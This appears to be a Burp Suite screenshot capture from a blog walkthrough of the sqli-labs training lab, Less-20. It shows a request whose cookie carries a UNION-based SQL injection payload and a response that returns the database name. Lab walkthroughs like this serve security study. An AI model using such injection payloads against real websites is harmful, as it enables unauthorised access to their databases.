 Go Cancel < | ▼ > | ▼
Request
Raw Params Headers Hex
GET /sqli-labs-master/Less-20/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/sqli-labs-master/Less-20/
Connection: close
Cookie: uname=-admin' union select 1,2,database()--+
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex HTML Render
SQLI DUMB SERI
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/2010010
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = -admin' union select 1,2,database()-- and expires: Fri 1
Your Login name:2
Your Password:security
Delete Your Cookie!
https://blog.csdn.net/weixin_45694388